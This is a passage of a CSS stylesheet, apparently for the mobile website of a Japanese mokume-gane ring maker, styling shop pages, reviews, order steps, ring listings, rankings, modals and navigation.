.attempt_box dd.attempt{
	float: left;
	width: 70%;
}
.attempt_box dd.attempt_img{
	float: right;
	width: 28%;
	text-align: right;
}
.attempt_img img{
	width: 100%;
}*/


/* 店舗詳細
-----------------------------------------------------------------------------------------------------------*/
.shopinfo .main .tenpo-img{
	margin-bottom:0.5em;
}
.shopinfo .main .aisatsu-box{
	display: -webkit-box; /* Safari,Google Chrome用 */
	display: -moz-box; /* Firefox用 */
}
.shopinfo .main .aisatsu-box h2{
	padding-top:2em;
	color:#333;
	max-width:50%;
}
.shopinfo .main .aisatsu-box p{
	text-align:right;
}
.shopinfo .main .aisatsu-box p img{
	width:120px;
}
.shopinfo .main .btn-google{
	background-color:#a80047;
	padding:1em;
	margin:auto 0 2em;
	text-align:center;
	font-size:medium;
}
.shopinfo .main .btn-google a{
	color:#FFF;
	text-decoration:none;
}
.shopinfo .main .kotsu{
	padding-left:0.5em;
	border-left:#a80047 0.5em solid;
}

/*-------2024.12.25追加-------*/
.shop-content{
	padding:0 0.5em 0.5em 0.5em;
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
}
.shopinfo2024{
	border-top: 1px solid #ccc;
	border-bottom: none;
	border-right: none;
	border-left: none;
}
.shop-btn a{ 
	margin:2em auto 5em auto !important; 
	padding:0.5em 1em; 
	text-decoration:none !important;
	display:block; 
	box-sizing: border-box; 
	border:solid 1px #ddd; vertical-align:middle;
	text-align:center; 
	width:90%; 
	height:auto; 
	font-weight:500; 
	font-size:80%; 
	border-radius:3px;
	color:#fff !important;
	background-color:rgba(84,0,32,1);/*#c29599*/
}

.shop-btn-toku a{ 
	width:100%;
	background-color:#c29599;
	font-size:100%;
	font-weight:900; 
	margin:2em auto !important; 
	/*padding:0.5em 1em;*/
	text-decoration:none !important;
	display:block; 
	box-sizing: border-box; 
	/*border:solid 1px #ddd; vertical-align:middle;*/
	text-align:center; 
	height:auto; 
	border-radius:3px;
	color:#fff !important;
}

.map2024 a{
	font-size:80%; 
	color:#555 !important;
	text-decoration:under-line;
	display: block; 
	text-align:left;
}
.shopinfo2024 .main .kotsu{
	border-left:#540020 0.5em solid;
}
.shop-yoyaku{
	padding:1em;
	margin:1.5em 1em;
	background:#f4f4f4;
	text-align:center;
}
.shop-yoyaku-2{
	padding:1em;
	text-align:center;
}

	.shop-sagasu-btn a{ 
	margin:3em auto 1.5em auto !important; 
	padding:0.5em 1em; 
	text-decoration:none !important;
	display:block; 
	box-sizing: border-box; 
	background-color:#fff;
	border-radius:3px;
	text-align:center; 
	width:80%; 
	height:auto; 
	font-weight:900; 
	font-size:90%; 
	color:rgba(84,0,32,1)!important;
	border:rgba(84,0,32,1) solid 1px;
}

.shop-yoyaku-btn a{ 
	margin:1.5em auto !important; 
	padding:0.5em 1em; 
	text-decoration:none !important;
	display:block; 
	box-sizing: border-box; 
	background-color:rgba(84,0,32,1);
	border-radius:3px;
	text-align:center; 
	width:80%; 
	height:auto; 
	font-weight:900; 
	font-size:90%; 
	color:#fff !important;
}
.shop-btn a{ 
	margin:1.5em auto !important; 
	padding:0.5em 1em; 
	text-decoration:none !important;
	display:block; 
	background:#fff;
	box-sizing: border-box; 
	border-radius:3px;
	border:solid 1px #ddd; vertical-align:middle;
	text-align:center; 
	width:80%; 
	height:auto; 
	font-weight:700; 
	font-size:80%; 
	border-radius:3px;
	color:#555 !important;
}
.shop-blog{
	font-size:80%;
	padding:0 1em;
	}
.copyright{
	marign-bottom:0 !important;
	}
/*===アコーディオン設定===*/
.shop-accordion,.shop-inner{margin: 2 auto !important; margin-block-start: 0 !important; margin-block-end: 0 !important; padding-inline-start: 0 !important;}
.shop-accordion .shop-inner {display: none;}
.shop-Box{ 
	display: block; 
	border: 1px solid #ccc; 
	background-color: #fff; 
	max-width:95%; 
	margin: 1em auto; 
	position: relative; 
	cursor: pointer;
} 
.shop-accordion h3{
	font-size:75% !important;
	padding: 0.3em 0.5em; 
	text-align: center; 
}
.shop-Box:after {
	vertical-align: middle; 
	position: absolute; 
	content: "▼";　font-size: 50% !important; 
	color: #ddd; 
	text-align: right; 
	right:1em; transition: all 0.4s;
}
.shop-Box.xmark:after {content: "▲";}
.shop-inner p{ 
	display: block; 
	max-width:90%; margin: 0 auto; padding:1em;
}
/*===スライダー設定===*/
.shop-slider{
	width:100%; 
	margin-top:-1em;
	padding:0!important;
	text-align:left;
	padding-inline-start: 0px !important;
}
.shop-slider a{font-size:90%; 
	text-decoration:none!important;
	color:#555;
	line-height:0.2em;
}
.shop-slider p{
	padding-right:8px !important;
	padding-left:0 !important;
}
.shop-slider img{
	width: 100%; 
	padding-bottom:0.5em !important;
	padding-inline-start: 0px !important;
}
.shop-slider .slick-list{
	margin:0 !important;
	padding:0 0 0 0.5em!important;
}
.shop-slider .ui-body-c .ui-link:visited{
	color:#555 !important;
}

/* お客様の声
-----------------------------------------------------------------------------------------------------------*/
#customer .main section{
	margin:1em 8px 2em 8px;
}
#customer .main .voice{
	border-top:4px #dab3b0 solid;
	border-left:4px #dab3b0 solid;
	border-right:4px #dab3b0 solid;
	border-bottom:4px #dab3b0 solid;
	border-radius:0;
	margin-bottom:0;
}
#customer .main .midashi-b{
	background-color:#fff;
	background-size:contain;
	background-repeat:no-repeat;
	border-bottom:4px #dab3b0 solid;
	border-radius:0;
	margin:0;
}
#customer .main .voice-box{
	display: -webkit-box; /* Safari,Google Chrome用 */
	display: -moz-box; /* Firefox用 */
}
#customer .main .voice-box p{
	margin-bottom:0;
	color:#f88e8e;
	font-weight:bold;
}
#customer .main .voice-box img{
	width:100px;
	margin-bottom:5px;
}


#customer .main .ui-btn-inner{
	padding-top:0;
	padding-bottom:0;
	height:90px;
	display:table;
}
#customer .main .ui-btn-text{
	display: table-cell;
	vertical-align: middle;
	font-size:small;
}
#customer .main .midashi-b .ui-btn-icon-right .ui-btn-inner{padding-left:130px;}

#customer .main .ui-icon{
	display: none;

}
#customer .main .v1{background-image:url('https://www.mokumeganeya.com/img/voice/v021.jpg');}
#customer .main .v2{background-image:url('https://www.mokumeganeya.com/img/voice/v031.jpg');}
#customer .main .v3{background-image:url('https://www.mokumeganeya.com/img/voice/v051.jpg');}
#customer .main .v4{background-image:url('https://www.mokumeganeya.com/img/voice/v011.jpg');}
#customer .main .v5{background-image:url('https://www.mokumeganeya.com/img/voice/v061.jpg');}

#customer .main .sankaku{
	text-align:center;
	background-color:#dab3b0;
	color:#FFF;
	font-size:small;
	margin-bottom:1.5em;
	visibility:hidden;
}

#customer .main .ui-collapsible-collapsed+.sankaku{visibility:visible;}
#customer .main .ui-collapsible-collapsed{border-bottom:none;}
#customer .main .ui-collapsible-collapsed h2{border-bottom:none;}

#customer .main .btn-blog{
	background-color:#4f6228;
	padding:1em;
	margin:auto 8px 2em;
	text-align:center;
	font-size:medium;
}
#customer .main .btn-blog a{
	color:#FFF;
	text-decoration:none;
}



/* Q&A
-----------------------------------------------------------------------------------------------------------*/
#qa .main h2 .ui-btn-inner{
	font-size:small;
	font-weight:normal;
}
#qa .main h2 a:hover{
	color:#222;
}




/* 木目金とは
-----------------------------------------------------------------------------------------------------------*/
#mokume .tsuba .my-img{margin-bottom:0;}
#mokume .tsuba .my-text{
	font-size:x-small;
	width:89%;
	margin-top:5px;
	margin-left:auto;
	margin-right:auto;
}
#mokume .main .midashi-b{
	background-image:url('../images/kodawari_1_640x640.png');
}


/* 杢目金屋のこだわり 20141015追加
-----------------------------------------------------------------------------------------------------------*/
.right_text {
	text-align:right;
}
.right_text img{
	width:100px;
}
.kodawari_img {
	width: 140px;
	margin: 8px 5px;
}
/* 製作者の顔 20150527sudo追加
-----------------------------------------------------------------------------------------------------------*/
.profile_inner{
	/*padding:0 10px;*/
	font-size: small;
	margin-bottom: 2em;
}
.profile_inner:after{
    content: "";
    display: block;
    clear: both;
}
.profile_inner p.profile_text{
	font-size: medium;
	margin-bottom: 1em;
}
.profile_inner ul{
	margin: 0;
	padding:0 10px 0 20px;
	list-style: none;
}
.profile_inner dl{
	margin: 6px 0;
	padding: 0 10px;
}
.profile_inner dl:after{
    content: "";
    display: block;
    clear: both;
}
.profile_inner dl dt{
	float: left;
	/*width: 21%;*/
	width: 62px;
	margin: 0;
	padding: 0;
}
.profile_inner dl dd{
	float: left;
	width: 79%;
	margin: 0;
	padding: 0;
}
span.profile_right_text{
	display: block;
	text-align: right;
}
span.profile_right_text img{
	width: 100px;
}
/* 文化財の研究 20150527sudo追加
-----------------------------------------------------------------------------------------------------------*/
.bunkazai_inner h3{
	margin: 0px;
	padding: 0px 10px;
	font-size: small;
}
.bunkazai_inner ul{
	margin: 0 0 2em 0;
	padding:0 10px 0 40px;
	font-size: small;
}
p.bunkazai_img{
	padding:0 8px;
}
.bunkazai_img img {
	margin:2px;
	width: 97px;
}
/* メディア掲載 20151030sudo追加
-----------------------------------------------------------------------------------------------------------*/
#media .media ul{
	padding: 0;
	margin-left: 25px;
	font-size:small;
}
/* 受賞実績 20151030sudo追加
-----------------------------------------------------------------------------------------------------------*/
#prize .prize ul{
	padding: 0;
	margin:0 10px 0 25px;
	font-size:small;
}
#prize .prize ul li span{
	display: block;
	margin-top: 1em;
	margin-left: -15px;
}
#prize .prize dl{padding:0;}
#prize .prize dl dt{
	font-weight:bold;
	font-size:small;
}
#prize .prize dl dd{
	font-size:small;
	margin:0 0 20px 0;
}
#prize .prize dl{line-height:1.8;}

/* オーダー手順
-----------------------------------------------------------------------------------------------------------*/
#order .main section{
	margin:1em 0 2em 0;
}
#order .main .ui-btn-inner{
	padding-top:0;
	padding-bottom:0;
	height:70px;
	display:table;
}
#order .main .ui-btn-text{
	display: table-cell;
	vertical-align: middle;
	font-size:small;
}
#order .main .midashi-b .ui-btn-icon-right .ui-btn-inner{padding-left:90px;}
#order .main .t1{background-image:url('../images/order_t1.png');}
#order .main .t2{background-image:url('../images/order_t2.png');}
#order .main .t3{background-image:url('../images/order_t3.png');}
#order .main .t4{background-image:url('../images/order_t4.png');}
#order .main .t5{background-image:url('../images/order_t5.png');}
#order .main .t6{background-image:url('../images/order_t6.png');}
#order .main .t7{background-image:url('../images/order_t7.png');}
#order .main .t8{background-image:url('../images/order_t8.png');}
#order .main .t9{background-image:url('../images/order_t9.png');}
#order .main .t10{background-image:url('../images/order_t10.png');}

#order .yaji{
	font-weight:bold;
	line-height:2;
	color:#b43f97;
	text-align:center;
}


/* 指輪一覧
-----------------------------------------------------------------------------------------------------------*/
.btn{
	background: -moz-linear-gradient(top,#e2a8a8 0%,#da8d8d);
	background: -webkit-gradient(linear, left top, left bottom, from(#e2a8a8), to(#da8d8d));
	border: 1px solid #d47e7e;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 2px 0px;
	letter-spacing:4px;
	font-size:16px;
	text-shadow: 0px 0px 0px;
	text-align:center;
}

#engage-list .main{
	background-image:url('../images/ring/bg_e.png');
	background-color:#fef3f2;
	background-repeat:repeat-y;
	background-size:contain;
}
#marriage-list .main{
	background-image:url('../images/ring/bg_m.png');
	/*background-color:#ffffff;*/
	background-color:rgba(255,255,255,0.5);
	background-repeat:repeat-y;
	background-size:contain;
}
.ring-list .main .ring ul{
	padding:0;
	margin-bottom: 0;
}
.ring-list .main .ring li{
	list-style-type:none;
	padding-top:20px;
	padding-bottom:20px;
	border-bottom:1px #efd7d0 solid;
}
.ring-list .main .ring li a{
	text-decoration:none;
	padding-top:0px;
	color:white;
}
.ring-list .main .ring img{
	width:100%;
}

.ring-list .main .ring li .btn {
	width:30%;
	margin:0 auto ;/*20150527sudo*/
}

.ring-faq_wrap {
	padding: 2em 0.5em 0.5em 0.5em;
	background: #fff;
}

.ring-faq_wrap .midashi-a {
	margin-top: 0;
}

.ring-faq_wrap .ui-collapsible {
	margin: .5em 0 0;
}

/* 指輪詳細
-----------------------------------------------------------------------------------------------------------*/
.ring-detail .main{
	color:#0f0e0e;
	text-shadow:none;
}

.engage .main{
	background-image:url('../images/ring/bg_e_detail.png');
	background-color:#ffffff;
	background-repeat:no-repeat;
	background-size:cover;
}

.marriage .main{
	background-image:url('../images/ring/bg_m_detail.png');
	background-color:#ffffff;
	background-repeat:no-repeat;
	background-size:cover;
}

.ring-detail .main .ttl{
	margin:0 0 40px 0;
}
.ring-detail .main .ttl img{
	width:100%;
}
.ring-detail .main .detail dl{
	margin:0 0 30px 15px;
}
.ring-detail .main .detail dt{
	font-size:small;
}
.ring-detail .main .detail dd{
	font-size:small;
	margin-left:20px;
}
.ring-detail .main .detail p{
	margin:0 0 10px 15px;
}
.ring-detail .main .detail ul{
	padding:0;
	width:92%;
	margin:0 auto 30px auto;
}
.ring-detail .main .detail li{
	padding:0;
	list-style-type:none;
}
.ring-detail .main .detail li a{
	text-decoration:none;
	color:white;
}

/*20190301mokumeganeya*/
/*.ring-detail .main .detail a{
	text-decoration:none;
	color:#802151;
}*/


.ring-detail .main .detail li.btn {
	width:32%;
	float:left;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	padding:5px 0;
}
.ring-detail .main .detail p.order_link.btn {width: 32%;border-radius: 0px;padding: 5px 0;margin: 0 0 30px 15px;font-size: 16px;color: #fff;letter-spacing: inherit;}
.ring-detail .main .detail p.order_link.btn a {color: #fff;text-decoration: none;}
.ring-detail .main .detail p.order_link.btn a:hover,.ring-detail .main .detail p.order_link.btn a:focus {color: #fff;}


/* ランキング
-----------------------------------------------------------------------------------------------------------*/
#ranking .main h1{
	background:#f6daef;
	color:#56006c;
	padding:10px 10px;
	font-size:large;
	line-height:1;
	margin: 0;
	font-family: "Noto Serif JP", 'ヒラギノ明朝 Pro W6','Hiragino Mincho ProN',serif;
}

#ranking .main .h2p-a{
	margin:0;
	padding:0;
	width:100%;
}

#ranking .main .h2p-a img{
	width:100%;
}

#ranking .main .h2p-b{
	padding:10px 10px;
	background:#000;
	color:#FFF;
	margin-top:0;
	margin-bottom:10px;
}

#ranking .main .h2p-b span{
	font-weight:bold;
}

#ranking .main h2{
	color:#274393;
	font-size:small;
	margin:0;
	font-weight:bold;
	padding:0 6px;
}

#ranking .main .sogo{
	font-size:large;
}

#ranking .main h2 span{
	font-size:x-large;
}

#ranking .main .ui-icon {
	display: none;
}

#ranking .main .rank {
	margin:0 6px;
	border-top: 8px #1a3276 solid;
	border-left: 8px #1a3276 solid;
	border-right: 8px #1a3276 solid;
	border-bottom: 8px #1a3276 solid;
	border-radius: 0;
	margin-bottom: 10px;
}

#ranking .main .rank h3{
	margin:0;
}

#ranking .main .rank a{
	text-decoration:none;
}

#ranking .main .rank p{
	margin:0;
	padding:0;
}

#ranking .main .rank img{
	width:100%;
}
#ranking .main .ui-btn-inner {
	padding:0;
}
#ranking .main .ui-collapsible-collapsed {
	border-bottom: none;
}

#ranking .main .tsuduki {
	display:none;
}

#ranking .main .ui-collapsible-collapsed .tsuduki {
	display:block;
	text-align:center;
	background:#1a3276;
	padding:4px;
	color:#FFF;
	font-weight:normal;
	font-size:x-small;
}


#ranking .main .ui-collapsible-content{
	margin:0;
	padding:0;
}

#ranking .main .ui-btn-inner{
	border-top:0;
}

#ranking .main .yoko{
	margin-top:20px;
	font-size:x-small;
}

#ranking .main .yoko h2{
	font-weight:normal;
}
#ranking .main .yoko ol{
	padding:0 0 0 24px;
	margin-top:0;
}
#ranking .main .yoko ul{
	list-style-type:none;
	padding:0px;
}
#ranking .youtube,
#tsunagaru .youtube{
    position:relative;
    padding-bottom: 56.25%;
    height:0;
    overflow:hidden;
    margin-bottom:1px;
}
#ranking .youtube iframe,
#tsunagaru .youtube iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}





/* 正規取扱店一覧
-----------------------------------------------------------------------------------------------------------*/
#tokuyakuten .ui-li .ui-btn-text a.ui-link-inherit { white-space: normal; }



/* 正規取扱店詳細
-----------------------------------------------------------------------------------------------------------*/
.toriatsukai .main .tenpo-img {
	margin-bottom:0.5em;
}
.toriatsukai .main .my-img img:nth-child(2),
.toriatsukai .main .my-img img:nth-child(3){
	width:50%;
}
.toriatsukai .main .toriatsukai_content {
	display: -webkit-box; /* Safari,Google Chrome用 */
	display: -moz-box; /* Firefox用 */
}
.toriatsukai .main .toriatsukai_content p {
	padding:0 3%;
	font-size: small;
	max-width:44%;
}
.toriatsukai .main .toriatsukai_content img{
	width:100%;
}
.toriatsukai .main .toriatsukai_content span {
	font-size: medium;
	line-height: 2;
}
.toriatsukai .main .map-google {
	padding-top: 75%;
	position: relative;
	margin-bottom: 10px;
}
.toriatsukai .main .map-google > iframe {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
}
.toriatsukai .main .btn-google{
	background-color:#a80047;
	padding:1em;
	margin:auto 0 2em;
	text-align:center;
	font-size:medium;
}
.toriatsukai .main .btn-google a{
	color:#FFF;
	text-decoration:none;
}
.toriatsukai .main .btn-order{
	background-color:#c91135;
	padding:1em;
	margin:auto 8px 2em;
	text-align:center;
	font-size:medium;
}
.toriatsukai .main .btn-order a{
	color:#FFF;
	text-decoration:none;
}


/* モーダル
-------------------------------------------*/

.remodal {
	padding: 0px 35px;
	background: none;
	color: #fff;
	text-align: left;
	font-size: 14px;

}
.remodal a {
	color: #fff !important;
}
.remodal-overlay {
	background: rgba(16, 12, 12, 0.75);
}
button.remodal-close {
	cursor: pointer;
}
.remodal-close {
	margin: 40px auto 0 auto;
	color: #fff;
	cursor: pointer;
	text-align: center;
}
.remodal-close p {
	display: inline-block;
	border: none;
	border-bottom: 1px solid #fff;
	margin: 0;
	font-size: 12px;
}
.remodal-close:before {
	display: block;
	content: "×";
	font-size: 35px;
}


/* clearfix */
.clearfix {width:100%;}
.clearfix:after{
    content: "";
    display: block;
    clear: both;
}


/*
.yoyaku .ui-btn-text {color:#fff;}
*/


/* YOTOPO.用のスタイルシート */

/*.yotpo-reviews-carousel .product-link-container{
  display: none;
}*/
.yotpo-reviews-carousel .carousel-display-wrapper .yotpo-carousel .small-version .right-side{
  width: 100%;
}

/* line ボタン用 */
.line_btn {position: fixed;bottom: 0;right: 0;z-index: 100;max-width: 66px!important;}
.line_btn a {display: block;}
.line_btn img {width: 100%;}


/*リングサイズページ表記入用
-------------------------------------------------------------------------------------*/

table th {/*table内のthに対して*/
  padding: 10px;/*上下左右10pxずつ*/
  font-size: 13px;
}

table td {/*table内のtdに対して*/
  padding: 2px 10px;/*上下3pxで左右10px*/
  font-size: 13px;
}

tr:nth-child(2n) {
	background: none;
}




/* フッター固定ナビに関するスタイル　2024.10.17変更
-------------------------------------------------------------------*/
ul.tel_nav {position: relative;}
.line_btn {max-width: 59px;}
.ui-footer {padding-bottom: 0;}/*39px*/
.fixed-nav {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	z-index: 10;
	background: #540020;
}
.line_btn {/*bottom: 40px; z-index: 10;*/display: none!important;}
.line_btn_retailer {display: none!important;}
.fixed-nav_list {
	height:54px;
	display: flex;
	list-style: none;
	padding: 0;
	margin: 0;
	z-index: 10;
	position: relative;
	background: #540020;
}
.fixed-nav_item {
	width: 20%;
	text-align: center;
}
.fixed-nav_item img{
	width:auto; 
	height:20px; 
	padding-bottom:3px; 
	}
.fixed-nav_item span{
	display:block;
	height:20px; 
	padding-bottom:3px; 
	}
.fixed-nav_item a{
	display: block;
	padding:8px 2px 10px 2px;
	color: #fff!important;
	text-decoration: none!important;
	background: #540020;
	border-right: 1px solid #d8abb4;
	font-size: 12px;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Sans", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Noto Sans", "游ゴシック Medium", "Yu Gothic Medium", "游ゴシック体", "Yu Gothic", "YuGothic", "Meiryo UI", sans-serif; 
}

.fixed-nav_item:last-child a {
	border-right: none;
}
.accordion-item {
	width: 50px;
	text-indent: -9999px;
	color: #fff;
	border-right: 1px solid #d8abb4;
	cursor: pointer;
}
.accordionBtn {
	position: absolute;
	top: 36%;
	left: 14px;
	padding: 0;
	margin: 0;
	font-size: 9px;
	color: #fff;
}
.accordionBtn span, .accordionBtn span:before, .accordionBtn span:after {
	position: absolute;
	height: 1px;
	width: 15px;
	border-radius: 3px;
	background: #fff;
	display: block;
	content: '';
	cursor: pointer;
}
.accordionBtn span:before {
	bottom: -5px;
}
.accordionBtn span:after {
	bottom: -10px;
}
/*ボタン閉じる*/
.active .accordionBtn span:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.active .accordionBtn span {
    width:0%
}
.active .accordionBtn span:after {
	top:5px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.accordionBox {
	position: fixed;
	top: 100%;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	background: #fff;
	z-index: 9;
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-transform: translate3d(0,100%,0);
	transform: translate3d(0,100%,0);
	-webkit-transition: -webkit-transform 1.2s cubic-bezier(0.25,.1,.25,1);
	transition: transform 1.2s cubic-bezier(0.25,.1,.25,1);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-overflow-scrolling: touch;
}
.accordionBox.active {
	-webkit-transform: translate3d(0,-100%,0);
	transform: translate3d(0,-100%,0);
	-webkit-transition: -webkit-transform .6s cubic-bezier(0.25,.1,.25,1);
	transition: transform .6s cubic-bezier(0.25,.1,.25,1);
}
.accordionBox_inner {
	padding-bottom: 38px;
}
.accordionBox .ui-header {
	margin: 0;
	padding: 0;
	display: table;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	background: #fff;
	overflow: hidden;
	width: 100%;
}
.ui-header .ui-title.accordionLogo {
	margin: 0;
	padding: 15px 0 5px;
}

/* YOTPOレビュー用
-----------------------------------------------------------------------------------------------------------*/

.yotpo_bottomLine_wrap{
  text-align: center;
  margin-top: 14px;
}
.yotpo_bottomLine_wrap .yotpo.bottomLine{
  display: inline-block;
}


/* YOTPOレビュー用　レビュー以外の不要な部分隠し
-----------------------------------------------------------------------------------------------------------*/

#yotpo-testimonials .yotpo-main .product-link-wrapper,
#yotpo-testimonials .yotpo-review .yotpo-footer{
    display: none;
}

/* YOTPOレビュー用 「サイトレビュー」文字かくし
-----------------------------------------------------------------------------------------------------------*/

#yotpo-testimonials-custom-tab .yotpo-modal-content .yotpo-popup-box-medium{
    border-bottom: none;
}
#yotpo-testimonials .yotpo-nav.yotpo-nav-primary{
    display: none;
}

/* YOTPOレビュー用 「サイトレビュー」文字かくし
-----------------------------------------------------------------------------------------------------------*/

#yotpo-testimonials-custom-tab .yotpo-modal-content .yotpo-popup-box-medium{
    border-bottom: none;
}
#yotpo-testimonials .yotpo-nav.yotpo-nav-primary{
    display: none;
}


/* Flexboxを使った2カラムレイアウト
-----------------------------------------------------------------------------------------------------------*/
#wrap {
  display: flex;
}
#left_content {
  width: 325px;
  margin: 0.8em 0 0.8em 0.8em;
}
#right_content {
  width: 325px;
   margin: 0.8em 0.8em 0.8em 0.8em;
}


/* Flexboxを使った2カラムレイアウト パート２
-----------------------------------------------------------------------------------------------------------*/
#wrap2 {
  display: flex;
}
#left_content2 {
  width: 450px;
  margin: 0.8em 0 0.8em 0.8em;
}
#right_content2 {
  width: 200px;
   margin: 2em 0.8em 0.8em 0.8em;
}

/* Flexboxを使った2カラムレイアウト パート3(20241018)
-----------------------------------------------------------------------------------------------------------*/
#wrap3 {
  display: flex;
  margin-bottom:1.5em;
}
#left_content3 {
  width: 40%;
  margin: 0 auto;
}
#right_content3 {
  width: 50%;
  margin: 0 auto;
  padding-top:1em;
  left:30px;
  line-height:1.2em;
}

#right_content3 a{
	font-size:100%; 
	font-weight:500; 
	color:#555; 
	text-decoration:none!important; 
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
	}
#right_content3 span{
	font-size:75%; 
	font-weight:300; 
	color:#555; 
	text-decoration:none!important; 
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
	}
	
/* Flexboxを使った2カラムレイアウト パート4(20241018)
-----------------------------------------------------------------------------------------------------------*/
#wrap4 {
  display: flex;
  margin-bottom:2em;
}
#left_content4 {
  width: 36%;
  margin: 0 1em;
}
#right_content4 {
  width: 40%;
  margin: 0 0 0 2em;

}

#right_content4 a{
	font-size:90%; 
	font-weight:500; 
	color:#555; 
	text-decoration:none!important; 
	align-items:center;
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
	}
#right_content4 span{
	font-size:75%; 
	font-weight:300; 
	color:#555; 
	text-decoration:none!important; 
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
	}

	/* Flexboxを使った2カラムレイアウト パート5(20241220)
-----------------------------------------------------------------------------------------------------------*/
#wrap5 {
  display: flex;
  margin:0 1em 1em 1em;
}
#left_content5 {
  width: 40%;
  margin: 0 auto;
}
#right_content5 {
  width: 50%;
  margin: 0 auto;
  left:30px;
  line-height:1.2em;
}

#right_content5 a{
	font-size:90%; 
	font-weight:500; 
	color:#555; 
	text-decoration:none!important; 
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
	}
#right_content5 span{
	font-size:75%; 
	font-weight:300; 
	color:#555; 
	text-decoration:none!important; 
	font-family: "HonMincho-L", "ヒラギノ明朝 ProN", "ヒラギノ明朝 Pro", 游明朝, "Yu Mincho", YuMincho, Georgia, serif;
	}
	
/* ヘッダーアイコン関係スタイル
-----------------------------------------------------------------------------------------------------------*/
.header-icon {
	display: flex;
	justify-content: space-between;
	width: 57px;
	position: absolute;
	top: 4px;
	right: 106px;
}
.tel_button.active img {
	display: block;
}
.tel_button.active:after {
	content: none;
}
.header-icon .item {
	max-width: 24px;
	cursor: pointer;
}
.header-icon .item img {
	max-width: 100%;
}
#header .tel {
	position: static;
}



/*
-----------------------------------------------------------------------------------------------------------*/
.ui-collapsible-heading-status {
    top: -99999px;
}



/* モーダル バナー　（20200312）
-----------------------------------------------------------------------------------------------------------*/
.banner-remodal {padding: 35px 20px;max-width: 500px !important;background: none;}
.banner-remodal img {width: 100%;}
.banner-close {position: absolute!important;top: -40px!important;right:0!important;font-size: 2rem!important;cursor: pointer!important;color: #fff;}



/* コロナ緊急メッセージ　（20200423）
----------------------------------------------------------------------*/
.emergency-area {
	width:100%;
	padding:7px;
	background:#f0e1d8;
	color:#000;
	box-sizing:border-box;
	position:fixed;
	text-align:center;
	z-index: 10000;
	top:0;
}
.emergency-area_text {
	margin: 0;
	padding: 0;
	font-size:small;
	font-family: 'ヒラギノ角ゴ Pro W3','Hiragino Kaku Gothic ProN',sans-serif;
}
.emergency-area_text a {
	display:block;
	color:#000;
	font-size:small;
	text-decoration:underline;
}
.emergency-area_close {
	position:absolute;
	right:2px;
	top:0;
	font-size:24px;
	line-height: 24px;
	font-weight:500;
	cursor:pointer;
	background: none;
	border: none;
	padding: 0;
}
button.emergency-area_close:hover {
	background: none;
	border: none;
	color: #000;
}
.ui-mobile [data-role="page"], .ui-mobile [data-role="dialog"], .ui-page {
	/*top: inherit;*/
	/*top: 54px;*/
	position: relative;
}

/* オンライン無料相談バナー　（20200423）
----------------------------------------------------------------------*/
.online-banner {
	position: fixed;
	bottom: 38px;
	left: 0;
	right: 0;
	margin: auto;
	padding: 20px 25px;
	z-index: 9;
}
.online-banner_image {
	margin: 0;
	padding: 0;
}
.online-banner_image img {
	width: 100%;
}
.online-banner_close {
	position: absolute;
	top: 10px;
	left: 20px;
	width: 24px;
	height: 24px;
	text-align: center;
	padding: 0;
	margin: 0;
	color: #fff;
	background: #000;
	border-radius: 12px;
}
.online-banner_close button {
	background: none;
	border: none;
	padding: 0;
	color: #fff;
	background: none;
	font-size: 24px;
	border: none;
	margin: auto;
	line-height: 20px;
}
.online-banner_close button:hover {
	background: none;
	border: none;
	color: #fff;
}
.emergency-area{display: none;}
.online-banner{display: none;}




/* ナビ修正　（20200918）　（20241017変更）
----------------------------------------------------------------------*/
.global-nav.ver2020 {
	margin: 0;
	padding: 0;
	border-bottom: 1px solid #ddd;
}
.global-nav.ver2020 li {
	list-style: none;
	border-top: 1px solid #ddd;/*rgb(127, 127, 127)*/
	background: #fff;
	color: #333;
	font-weight: normal;
	text-shadow: none;
	margin:0 0.5em;
}
.global-nav.ver2020 li > ul {
	display: none;
	margin: 0;
	padding: 0;
}
.global-nav.ver2020 li a,.global-nav.ver2020 li span.global-nav_ttl {
	display: block;
	text-decoration: none;
	padding: 1.3em 15px;
	font-size: small;
	position: relative;
	color: #333;
	cursor: pointer;
}
.icon-arr {
	position: absolute;
	right: 15px;
top: 50%;
-webkit-transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
-o-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.global-nav_inner .icon-arr {
	/*right: 30px;*/
}
.icon-arr:after {
content: '';
width: 8px;
height: 8px;
display: block;
-webkit-transform: translateY(-50%) rotate(45deg);
-moz-transform: translateY(-50%) rotate(45deg);
-ms-transform: translateY(-50%) rotate(45deg);
-o-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	position: absolute;
